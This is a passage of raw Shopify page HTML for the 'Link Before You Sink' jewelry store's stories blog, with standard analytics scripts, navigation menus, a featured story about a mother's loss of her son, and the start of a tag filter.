      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58414203062,"isMerchantRequest":null,"themeId":134250365110,"themeCityHash":"10835722271134916307","contentLanguage":"en","currency":"USD","eventMetadataId":"5efdd51d-ad66-4078-aa01-f6a90b021106"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":85248966838,"requestId":"5719206a-17cd-4510-8105-8af36e806c8e-1768700736","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.linkbeforeyousink.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.linkbeforeyousink.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58414203062"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="134250365110"
  data-theme-name="Maker"
  data-theme-version="7.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.linkbeforeyousink.com/api/collect"
></script>
</head>
  
<script async type="text/javascript" data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ynm9yR"></script>
  <body
        class="template--blog page--link-before-you-sink-stories"
        data-theme-id="765"
        data-theme-name="Maker"
        data-theme-version="7.3.0"
        data-tabbing="false"
        >
    
    <a data-item="a11y-button" href='#main-content'>
      Skip to main content
    </a>

    <div
         class="off-canvas--viewport"
         data-js-class="OffCanvas"
         data-off-canvas--state="closed"
         >
      <div class="off-canvas--overlay" data-js-class="Transition"></div>
      <div
           aria-label="close"
           data-js-class="Transition"
           data-off-canvas--close
           >
        
    <svg class="icon--root icon--cross" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
      <path d="M10 8.727 17.944.783l1.273 1.273L11.273 10l7.944 7.944-1.273 1.273L10 11.273l-7.944 7.944-1.273-1.273L8.727 10 .783 2.056 2.056.783 10 8.727Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
      </div>

      <div class="off-canvas--main-content">
        <div id="shopify-section-announcement" class="shopify-section">


</div>
        <div id="shopify-section-header" class="shopify-section"><header
  class="header--root"
  data-section-id="header"
  data-section-type="header"
  data-js-class="Header"
  
    data-header-logo-type="inline"
  
>
  <noscript>
    <div class="header--container">
      <div class="header--left-side">
        
          <div class="header--logo">
            <div
  class="logo--root"
  data-type="image"
  itemscope
  itemtype="https://schema.org/Organization"
>
  <a class="logo--wrapper" href="/" title="Link Before You Sink" itemprop="url">
    
      <img
        src="//www.linkbeforeyousink.com/cdn/shop/files/linksink_lockup_horizontal_600x200.png?v=1626836362"
        alt="Link Before You Sink"
        itemprop="logo"
        width="240"
      >
    
  </a>
</div>
          </div>
        

        <nav
  class="x-menu"
  data-js-class="XMenu"
  data-item="nav-text"
  data-x-menu--align=""
  data-x-menu--overlap="false"
  data-x-menu--overlap-parent="1"
  aria-label="Main menu"
>
  
    <div class="x-menu--overlap-icon">
      <div
        tabindex="0"
        data-off-canvas--open="right-sidebar"
        data-off-canvas--view="cart"
        aria-haspopup="menu"
      >
        
    <svg class="icon--root icon--menu" width="22" height="16" viewBox="0 0 22 16" xmlns="http://www.w3.org/2000/svg">
      <path d="M0 2.4V.6h22v1.8H0Zm0 6.584v-1.8h22v1.8H0Zm0 6.584v-1.8h22v1.8H0Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
      </div>
    </div>
  

  <ul class="x-menu--level-1--container">

    
    
    
      <li
        class="x-menu--level-1--link"
        data-x-menu--depth="1"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="start-here-to-get-linked"
      >
        
          <a href="/pages/unleash-the-power-of-connection"><span>Start Here to Get Linked</span></a>
        

          
          
          

      </li>
    
      <li
        class="x-menu--level-1--link"
        data-x-menu--depth="2"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="shop"
      >
        
          <a
            href="/collections"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="x-menu--sub-shop"
          >
            <span>
              Shop
            </span>
            
    <svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
            
    <svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
          </a>
        

          
          
            <div
              class="x-menu--level-2--container"
              id="x-menu--sub-shop"
              data-js-class="Transition"
            >
              
              
              <ul class="x-menu--level-2--list">

                
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="shop--legacy-links"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/collections/legacy-link">Legacy Links</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="shop--necklaces"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/collections/necklaces">Necklaces</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="shop--bracelets"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/collections/bracelets">Bracelets</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="shop--best-sellers"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/collections/best-sellers">Best Sellers</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="shop--custom"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/collections/customized">Custom</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="shop--for-him"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/collections/forhim">For Him</a>

                    

                    
                    

                  </li>
                
              </ul>
            </div>
          
          

      </li>
    
      <li
        class="x-menu--level-1--link"
        data-x-menu--depth="2"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="about"
      >
        
          <a
            href="/pages/about"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="x-menu--sub-about"
          >
            <span>
              About
            </span>
            
    <svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
            
    <svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
          </a>
        

          
          
            <div
              class="x-menu--level-2--container"
              id="x-menu--sub-about"
              data-js-class="Transition"
            >
              
              
              <ul class="x-menu--level-2--list">

                
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="about--our-story"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/pages/about">Our Story</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="about--giving-back"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/pages/giving-back">Giving Back</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="about--our-blog"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/blogs/link-before-you-sink-stories">Our Blog</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="about--submit-your-story"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/pages/submit-your-story">Submit Your Story</a>

                    

                    
                    

                  </li>
                
              </ul>
            </div>
          
          

      </li>
    
      <li
        class="x-menu--level-1--link"
        data-x-menu--depth="2"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="start-a-chain-reaction"
      >
        
          <a
            href="/pages/start-a-chain-reaction"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="x-menu--sub-start-a-chain-reaction"
          >
            <span>
              Start A Chain Reaction
            </span>
            
    <svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
            
    <svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
          </a>
        

          
          
            <div
              class="x-menu--level-2--container"
              id="x-menu--sub-start-a-chain-reaction"
              data-js-class="Transition"
            >
              
              
              <ul class="x-menu--level-2--list">

                
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="start-a-chain-reaction--corporate-gifting-fundraising"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/pages/start-a-chain-reaction">Corporate Gifting/Fundraising</a>

                    

                    
                    

                  </li>
                
              </ul>
            </div>
          
          

      </li>
    
  </ul>
  
</nav>
      </div>
      <div class="header--right-side" data-item="nav-text">
        
          <div class="header--search">
            <a href="/search">Search</a>
          </div>
        

        


  <div class="layout--login">

    
      <a href="https://www.linkbeforeyousink.com/customer_authentication/redirect?locale=en&region_country=US">
        Account
      </a>
    

  </div>


        <div class="cart-link" data-item="nav-text">
          <a href="/cart">Cart</a>
        </div>
      </div>
    </div>
  </noscript>

  <div class="header--y-menu-for-off-canvas" style="display:none;">
    <nav class="y-menu" data-js-class="CoreYMenu">
  <ul class="y-menu--level-1--container">

    
    
    

      <li
        class="y-menu--level-1--link"
        data-item="nav-text"
        data-y-menu--depth="1"
        data-y-menu--open="false"
        data-link-id="start-here-to-get-linked"
      >

        
          <a href="/pages/unleash-the-power-of-connection">Start Here to Get Linked</a>
        

          
          
          

      </li>
    

      <li
        class="y-menu--level-1--link"
        data-item="nav-text"
        data-y-menu--depth="2"
        data-y-menu--open="false"
        data-link-id="shop"
      >

        
          <a
            href="/collections"
            data-submenu="true"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="y-menu--sub-shop"
          >
            Shop
            
    <svg class="icon--root icon--chevron-right--small" width="8" height="14" viewBox="0 0 8 14" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.274 7.202.408 1.336l.707-.707 6.573 6.573-.096.096-6.573 6.573-.707-.707 5.962-5.962Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
          </a>
        

          
          
            
            

            <ul
              class="y-menu--level-2--container"
              
                data-y-menu--parent-link="level-2"
              
              id="y-menu--sub-shop"
            >

              <li class="y-menu--back-link">
                <a href="#">
                  
    <svg class="icon--root icon--chevron-left--small" width="8" height="14" viewBox="0 0 8 14" xmlns="http://www.w3.org/2000/svg">
      <path d="m1.726 7.298 5.866 5.866-.707.707L.312 7.298l.096-.096L6.981.629l.707.707-5.962 5.962Z" fill="#000" fill-rule="nonzero" />
    </svg>

   Back
                </a>
              </li>

              
                <li class="y-menu--parent-link">
                  <a href="/collections">Shop</a>
                </li>
              

              
              

                <li
                  class="y-menu--level-2--link"
                  data-item="nav-text"
                  data-link-id="shop--legacy-links"
                >
                  <a href="/collections/legacy-link" data-submenu="true">
                    Legacy Links
                    
                  </a>

                  
                  
                  

                </li>
              

                <li
                  class="y-menu--level-2--link"
                  data-item="nav-text"
                  data-link-id="shop--necklaces"
                >
                  <a href="/collections/necklaces" data-submenu="true">
                    Necklaces
                    
                  </a>

                  
                  
                  

                </li>
              

                <li
                  class="y-menu--level-2--link"
                  data-item="nav-text"
                  data-link-id="shop--bracelets"
                >
                  <a href="/collections/bracelets" data-submenu="true">
                    Bracelets
                    
                  </a>

                  
                  
                  

                </li>
              

                <li
                  class="y-menu--level-2--link"
                  data-item="nav-text"
                  data-link-id="shop--best-sellers"
                >
                  <a href="/collections/best-sellers" data-submenu="true">
                    Best Sellers
                    
                  </a>

                  
                  
                  

                </li>
              

                <li
                  class="y-menu--level-2--link"
                  data-item="nav-text"
                  data-link-id="shop--custom"
                >
                  <a href="/collections/customized" data-submenu="true">
                    Custom
                    
                  </a>

                  
                  
                  

                </li>
              

                <li
                  class="y-menu--level-2--link"
                  data-item="nav-text"
                  data-link-id="shop--for-him"
                >
                  <a href="/collections/forhim" data-submenu="true">
                    For Him
                    
                  </a>

                  
                  
                  

                </li>
              
            </ul>
          
          

      </li>
    

      <li
        class="y-menu--level-1--link"
        data-item="nav-text"
        data-y-menu--depth="2"
        data-y-menu--open="false"
        data-link-id="about"
      >

        
          <a
            href="/pages/about"
            data-submenu="true"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="y-menu--sub-about"
          >
            About
            
    <svg class="icon--root icon--chevron-right--small" width="8" height="14" viewBox="0 0 8 14" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.274 7.202.408 1.336l.707-.707 6.573 6.573-.096.096-6.573 6.573-.707-.707 5.962-5.962Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
          </a>
        

          
          
            
            

            <ul
              class="y-menu--level-2--container"
              
                data-y-menu--parent-link="level-2"
              
              id="y-menu--sub-about"
            >

              <li class="y-menu--back-link">
                <a href="#">
                  
    <svg class="icon--root icon--chevron-left--small" width="8" height="14" viewBox="0 0 8 14" xmlns="http://www.w3.org/2000/svg">
      <path d="m1.726 7.298 5.866 5.866-.707.707L.312 7.298l.096-.096L6.981.629l.707.707-5.962 5.962Z" fill="#000" fill-rule="nonzero" />
    </svg>

   Back
                </a>
              </li>

              
                <li class="y-menu--parent-link">
                  <a href="/pages/about">About</a>
                </li>
              

              
              

                <li
                  class="y-menu--level-2--link"
                  data-item="nav-text"
                  data-link-id="about--our-story"
                >
                  <a href="/pages/about" data-submenu="true">
                    Our Story
                    
                  </a>

                  
                  
                  

                </li>
              

                <li
                  class="y-menu--level-2--link"
                  data-item="nav-text"
                  data-link-id="about--giving-back"
                >
                  <a href="/pages/giving-back" data-submenu="true">
                    Giving Back
                    
                  </a>

                  
                  
                  

                </li>
              

                <li
                  class="y-menu--level-2--link"
                  data-item="nav-text"
                  data-link-id="about--our-blog"
                >
                  <a href="/blogs/link-before-you-sink-stories" data-submenu="true">
                    Our Blog
                    
                  </a>

                  
                  
                  

                </li>
              

                <li
                  class="y-menu--level-2--link"
                  data-item="nav-text"
                  data-link-id="about--submit-your-story"
                >
                  <a href="/pages/submit-your-story" data-submenu="true">
                    Submit Your Story
                    
                  </a>

                  
                  
                  

                </li>
              
            </ul>
          
          

      </li>
    

      <li
        class="y-menu--level-1--link"
        data-item="nav-text"
        data-y-menu--depth="2"
        data-y-menu--open="false"
        data-link-id="start-a-chain-reaction"
      >

        
          <a
            href="/pages/start-a-chain-reaction"
            data-submenu="true"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="y-menu--sub-start-a-chain-reaction"
          >
            Start A Chain Reaction
            
    <svg class="icon--root icon--chevron-right--small" width="8" height="14" viewBox="0 0 8 14" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.274 7.202.408 1.336l.707-.707 6.573 6.573-.096.096-6.573 6.573-.707-.707 5.962-5.962Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
          </a>
        

          
          
            
            

            <ul
              class="y-menu--level-2--container"
              
                data-y-menu--parent-link="level-2"
              
              id="y-menu--sub-start-a-chain-reaction"
            >

              <li class="y-menu--back-link">
                <a href="#">
                  
    <svg class="icon--root icon--chevron-left--small" width="8" height="14" viewBox="0 0 8 14" xmlns="http://www.w3.org/2000/svg">
      <path d="m1.726 7.298 5.866 5.866-.707.707L.312 7.298l.096-.096L6.981.629l.707.707-5.962 5.962Z" fill="#000" fill-rule="nonzero" />
    </svg>

   Back
                </a>
              </li>

              
                <li class="y-menu--parent-link">
                  <a href="/pages/start-a-chain-reaction">Start A Chain Reaction</a>
                </li>
              

              
              

                <li
                  class="y-menu--level-2--link"
                  data-item="nav-text"
                  data-link-id="start-a-chain-reaction--corporate-gifting-fundraising"
                >
                  <a href="/pages/start-a-chain-reaction" data-submenu="true">
                    Corporate Gifting/Fundraising
                    
                  </a>

                  
                  
                  

                </li>
              
            </ul>
          
          

      </li>
    
  </ul>
  
</nav>
  </div>

  <div class="header--container">
    <div class="header--left-side">
      
        <div class="header--logo">
          <div
  class="logo--root"
  data-type="image"
  itemscope
  itemtype="https://schema.org/Organization"
>
  <a class="logo--wrapper" href="/" title="Link Before You Sink" itemprop="url">
    
      <img
        src="//www.linkbeforeyousink.com/cdn/shop/files/linksink_lockup_horizontal_600x200.png?v=1626836362"
        alt="Link Before You Sink"
        itemprop="logo"
        width="240"
      >
    
  </a>
</div>
        </div>
      
      <nav
  class="x-menu"
  data-js-class="XMenu"
  data-item="nav-text"
  data-x-menu--align=""
  data-x-menu--overlap="false"
  data-x-menu--overlap-parent="1"
  aria-label="Main menu"
>
  
    <div class="x-menu--overlap-icon">
      <div
        tabindex="0"
        data-off-canvas--open="right-sidebar"
        data-off-canvas--view="cart"
        aria-haspopup="menu"
      >
        
    <svg class="icon--root icon--menu" width="22" height="16" viewBox="0 0 22 16" xmlns="http://www.w3.org/2000/svg">
      <path d="M0 2.4V.6h22v1.8H0Zm0 6.584v-1.8h22v1.8H0Zm0 6.584v-1.8h22v1.8H0Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
      </div>
    </div>
  

  <ul class="x-menu--level-1--container">

    
    
    
      <li
        class="x-menu--level-1--link"
        data-x-menu--depth="1"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="start-here-to-get-linked"
      >
        
          <a href="/pages/unleash-the-power-of-connection"><span>Start Here to Get Linked</span></a>
        

          
          
          

      </li>
    
      <li
        class="x-menu--level-1--link"
        data-x-menu--depth="2"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="shop"
      >
        
          <a
            href="/collections"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="x-menu--sub-shop"
          >
            <span>
              Shop
            </span>
            
    <svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
            
    <svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
          </a>
        

          
          
            <div
              class="x-menu--level-2--container"
              id="x-menu--sub-shop"
              data-js-class="Transition"
            >
              
              
              <ul class="x-menu--level-2--list">

                
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="shop--legacy-links"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/collections/legacy-link">Legacy Links</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="shop--necklaces"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/collections/necklaces">Necklaces</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="shop--bracelets"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/collections/bracelets">Bracelets</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="shop--best-sellers"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/collections/best-sellers">Best Sellers</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="shop--custom"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/collections/customized">Custom</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="shop--for-him"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/collections/forhim">For Him</a>

                    

                    
                    

                  </li>
                
              </ul>
            </div>
          
          

      </li>
    
      <li
        class="x-menu--level-1--link"
        data-x-menu--depth="2"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="about"
      >
        
          <a
            href="/pages/about"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="x-menu--sub-about"
          >
            <span>
              About
            </span>
            
    <svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
            
    <svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
          </a>
        

          
          
            <div
              class="x-menu--level-2--container"
              id="x-menu--sub-about"
              data-js-class="Transition"
            >
              
              
              <ul class="x-menu--level-2--list">

                
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="about--our-story"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/pages/about">Our Story</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="about--giving-back"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/pages/giving-back">Giving Back</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="about--our-blog"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/blogs/link-before-you-sink-stories">Our Blog</a>

                    

                    
                    

                  </li>
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="about--submit-your-story"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/pages/submit-your-story">Submit Your Story</a>

                    

                    
                    

                  </li>
                
              </ul>
            </div>
          
          

      </li>
    
      <li
        class="x-menu--level-1--link"
        data-x-menu--depth="2"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="start-a-chain-reaction"
      >
        
          <a
            href="/pages/start-a-chain-reaction"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="x-menu--sub-start-a-chain-reaction"
          >
            <span>
              Start A Chain Reaction
            </span>
            
    <svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
            
    <svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
          </a>
        

          
          
            <div
              class="x-menu--level-2--container"
              id="x-menu--sub-start-a-chain-reaction"
              data-js-class="Transition"
            >
              
              
              <ul class="x-menu--level-2--list">

                
                

                  <li
                    class="x-menu--level-2--link"
                    data-link-id="start-a-chain-reaction--corporate-gifting-fundraising"
                    
                      data-x-menu--single-parent="true"
                    
                  >
                    <a href="/pages/start-a-chain-reaction">Corporate Gifting/Fundraising</a>

                    

                    
                    

                  </li>
                
              </ul>
            </div>
          
          

      </li>
    
  </ul>
  
</nav>
    </div>

    <div class="header--right-side" data-item="nav-text">
      
        <div class="header--search">
          <a href="/search">Search</a>
        </div>
      

      


  <div class="layout--login">

    
      <a href="https://www.linkbeforeyousink.com/customer_authentication/redirect?locale=en&region_country=US">
        Account
      </a>
    

  </div>

      

      <div class="cart-link">
        <a
          
            href="/cart"
          
        >
          Cart&nbsp;
          <span class="header--cart-number" data-item-count="0">
          (<span class="cart--external--total-items">0</span>)
          </span>
        </a>
      </div>

      <a
        class="header--cart-count"
        data-item="nav-text"
        
          href="/cart"
        
      >
        <span class="cart--external--total-items">
          0
        </span>
      </a>

      <div
        tabindex="0"
        data-off-canvas--open="left-sidebar"
        aria-haspopup="menu"
      >
        
    <svg class="icon--root icon--menu" width="22" height="16" viewBox="0 0 22 16" xmlns="http://www.w3.org/2000/svg">
      <path d="M0 2.4V.6h22v1.8H0Zm0 6.584v-1.8h22v1.8H0Zm0 6.584v-1.8h22v1.8H0Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
      </div>
    </div>
  </div>

</header>

</div>

        <main class="layout--main-content" id="main-content">

          <!--LayoutHub-Workspace-Start--><div id="shopify-section-template--16476055699638__b99b891d-49ca-495b-b530-a734b52d2edb" class="shopify-section">
<div
  class="featured-text--root"
  data-section-id="template--16476055699638__b99b891d-49ca-495b-b530-a734b52d2edb"
  data-background-color="light"
  data-container-width="4"
  data-light-text="false"
  data-spacing-above="true"
  data-spacing-below="true"
>
  <div class="featured-text--wrapper">

    

    
      <h2 class="featured-text--heading" data-item="section-heading">
        THE POWER OF CONNECTION THROUGH OUR STORIES
      </h2>
    

    <div class="featured-text--body" data-item="rte-content">
      <p>giving others the gift of hope. </p>
    </div>

  </div>
</div>


</div><div id="shopify-section-template--16476055699638__8d9fd263-c9bf-4d01-b467-0ee5d82369f3" class="shopify-section"><div
  class="image-with-text--root"
  data-section-id="template--16476055699638__8d9fd263-c9bf-4d01-b467-0ee5d82369f3"
>
  

<div
  class="featured-content--root"
  data-background-color="none"
  data-banner-promo=""
  data-box-around-text="false"
  data-container-width="3"
  data-cover-image="true"
  data-cover-image-mobile="true"
  data-dark-background="false"
  data-darken-image="true"
  data-image-height="3"
  data-mobile-overlay="true"
  data-overlap="false"
  data-promo-width=""
  data-spacing-above="false"
  data-spacing-below="false"
  data-text-color="auto"
  data-text-exists="true"
  data-text-position="center"
  data-text-width="medium"
  data-placeholder-image="false"
>
  

  
  <div
    class="featured-content--container"
    data-background-color="none"
  >
    <div class="featured-content--image">
      
        <div
  class="image--root"
  data-parallax="false"
  data-cover="true"
  data-cover-mobile="true"
  data-darken="true"
  data-darken-mobile="true"
  style="width: 100%;"
  
>
  
    <div
      class="image--container"
      style="padding-top:134.81171548117155%;"
    >
      <img
        class="lazyload"
        data-src="//www.linkbeforeyousink.com/cdn/shop/files/IMG_6200_{width}x.jpg?v=1735062562"
        data-sizes="auto"
        data-widths="[295,394,590,700,800,1000,1195]"
        alt=""
      >
    </div>
  

  <noscript>
    <img
      src="//www.linkbeforeyousink.com/cdn/shop/files/IMG_6200_1024x1024.jpg?v=1735062562"
      alt=""
    >
  </noscript>
</div>
      
    </div>

    
      <div class="featured-content--text">
        <div class="featured-content--text-container">
          
            <h2 class="featured-content--overline" data-item="overline">
              FEATURED STORY
            </h2>
          
          
            <h3 class="featured-content--title" data-item="featured-heading featured-heading">
              Dana’s Story: Linking Through the Loss of Her Son
            </h3>
          

          
            <div class="featured-content--description" data-item="rte-content">
              <p><a href="/blogs/link-before-you-sink-stories/dana" title="Dana’s Story: Linking Through the Loss of Her Son">READ MORE</a></p>
            </div>
          

          
        </div>
      </div>
    

    </div>

  

</div>
</div>

</div><div id="shopify-section-template--16476055699638__main" class="shopify-section">


  <div
    class="blog--root"
    data-section-id="template--16476055699638__main"
    data-spacing="none"
    data-js-class="Blog"
    data-columns="3"
    data-articles="1"
    data-apply-overlay="false"
    data-alt-color="true"
    data-show-featured="false"
    data-image-height="large"
    data-show-tag-filter="true"
    data-show-title="true"
  >
    

    
      <div class="blog--header--root">
        <div class="blog--header">
          
            <div class="blog--title-container">
              <h1 class="blog--title">
                <a href="/blogs/link-before-you-sink-stories">Link Before You Sink Stories</a>
              </h1>
            </div>
          

          
            <div class="blog--filter--root">
              <nav class="blog--filter--body" id="blog-filters">
                <ul class="blog--filter--menu" data-item="accent-text">
                  <li
                    class="blog--filter--menu-item"
                    data-selected=""
                    
                  >
                    <a href="/blogs/link-before-you-sink-stories#blog-filters">
                      Everything
                    </a>
                  </li>

                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/abuse#blog-filters">
                        Abuse
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/adhd#blog-filters">
                        ADHD
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected="true"
